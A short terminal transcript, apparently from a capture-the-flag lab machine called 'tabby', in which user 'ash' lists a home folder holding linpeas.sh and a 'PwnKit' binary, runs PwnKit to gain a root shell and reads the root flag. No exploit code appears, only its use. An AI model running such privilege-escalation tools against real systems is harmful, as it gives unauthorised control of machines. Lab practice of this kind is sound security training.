 ash@tabby:~$ ls -la
ls -la
total 908
drwxr-x--- 4 ash  ash    4096 Apr 22 10:06 .
drwxr-xr-x 3 root root   4096 Aug 19  2021 ..
lrwxrwxrwx 1 root root      9 May 21  2020 .bash_history -> /dev/null
-rw-r----- 1 ash  ash     220 Feb 25  2020 .bash_logout
-rw-r----- 1 ash  ash    3771 Feb 25  2020 .bashrc
drwx------ 2 ash  ash    4096 Aug 19  2021 .cache
-rwxrwxr-x 1 ash  ash   16008 Apr 22 09:57 exploit
drwx------ 3 ash  ash    4096 Apr 22 10:00 .gnupg
-rwxrwxr-x 1 ash  ash  847825 Apr 15 14:11 linpeas.sh
-rw-r--r-- 1 ash  ash   12288 Apr 22 09:53 .Makefile.swp
-rw-r----- 1 ash  ash     807 Feb 25  2020 .profile
-rw-rw-r-- 1 ash  ash   18040 Apr 22 10:05 PwnKit
-r-------- 1 ash  ash      33 Apr 22 08:27 user.txt
ash@tabby:~$ chmod +x PwnKit
chmod +x PwnKit
ash@tabby:~$ ./PwnKit
./PwnKit
root@tabby:/home/ash# cd /root
cd /root
root@tabby:~# cat root.txt
cat root.txt
a 8
root@tabby:~#